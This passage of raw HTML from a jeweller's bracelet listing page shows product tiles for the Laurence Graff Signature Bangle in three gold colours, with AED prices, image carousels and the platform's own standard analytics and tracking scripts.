                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-bangle/RGB600ALL_RGB600.html" tabindex="0">Laurence Graff Signature Bangle</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="10500.00">
                    10,500.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB600ALL_RGB601">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB600ALL_RGB601',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB600ALL_RGB601", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB600ALL_RGB601">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB600ALL_RGB601"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Bangle&quot;,&quot;id&quot;:&quot;RGB600ALL_RGB601&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Bangle&quot;,&quot;id&quot;:&quot;RGB600ALL_RGB601&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;rosegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGB600ALL_RGB601" />
        <meta itemprop="description" content="Laurence Graff Signature Bangle" />
        <meta itemprop="name" content="Laurence Graff Signature Bangle" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25106e20/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB601_GB15617_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-bangle/RGB600ALL_RGB601.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="9cf2782454d57c42cee7507ba7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB600ALL_RGB601"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB600ALL_RGB601"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-bangle/RGB600ALL_RGB601.html" aria-label="Laurence Graff Signature Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25106e20/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB601_GB15617_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25106e20/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB601_GB15617_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25106e20/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB601_GB15617_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25106e20/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB601_GB15617_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw25106e20/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB601_GB15617_hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Bangle"
            title="Laurence Graff Signature Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-bangle/RGB600ALL_RGB601.html" aria-label="Laurence Graff Signature Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc0c49cfa/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB601_GB15617_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc0c49cfa/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB601_GB15617_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc0c49cfa/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB601_GB15617_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc0c49cfa/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB601_GB15617_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc0c49cfa/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB601_GB15617_model_2.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Bangle"
            title="Laurence Graff Signature Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-bangle/RGB600ALL_RGB601.html" aria-label="Laurence Graff Signature Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa7502d36/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB601_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa7502d36/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB601_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa7502d36/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB601_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa7502d36/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB601_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa7502d36/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB601_model_2.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Bangle"
            title="Laurence Graff Signature Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-bangle/RGB600ALL_RGB601.html" tabindex="0">Laurence Graff Signature Bangle</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ROSE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="9900.00">
                    9,900.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB600ALL_RGB605">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB600ALL_RGB605',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB600ALL_RGB605", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB600ALL_RGB605">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB600ALL_RGB605"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Bangle&quot;,&quot;id&quot;:&quot;RGB600ALL_RGB605&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;yellowgold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Bangle&quot;,&quot;id&quot;:&quot;RGB600ALL_RGB605&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;yellowgold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGB600ALL_RGB605" />
        <meta itemprop="description" content="Laurence Graff Signature Bangle" />
        <meta itemprop="name" content="Laurence Graff Signature Bangle" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw57cca393/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB605_GB15454_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-bangle/RGB600ALL_RGB605.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="a519da36634452c4ea52c1e1b4" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB600ALL_RGB605"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB600ALL_RGB605"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-bangle/RGB600ALL_RGB605.html" aria-label="Laurence Graff Signature Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw57cca393/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB605_GB15454_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw57cca393/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB605_GB15454_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw57cca393/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB605_GB15454_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw57cca393/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB605_GB15454_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw57cca393/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB605_GB15454_hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Bangle"
            title="Laurence Graff Signature Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-bangle/RGB600ALL_RGB605.html" aria-label="Laurence Graff Signature Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0d87ad94/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB605_GB15454_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0d87ad94/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB605_GB15454_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0d87ad94/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB605_GB15454_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0d87ad94/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB605_GB15454_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0d87ad94/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB605_GB15454_model_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Bangle"
            title="Laurence Graff Signature Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-bangle/RGB600ALL_RGB605.html" aria-label="Laurence Graff Signature Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1b87c883/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB605_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1b87c883/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB605_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1b87c883/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB605_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1b87c883/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB605_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1b87c883/sfcc-graff-staging/R/G/B/6/0/RGB600ALL_RGB605_model_2.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Bangle"
            title="Laurence Graff Signature Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/laurence-graff-signature/bracelets/laurence-graff-signature-bangle/RGB600ALL_RGB605.html" tabindex="0">Laurence Graff Signature Bangle</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">YELLOW GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="9900.00">
                    9,900.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB351ALL_RGB351S">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB351ALL_RGB351S',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB351ALL_RGB351S", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB351ALL_RGB351S">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB351ALL_RGB351S"
     
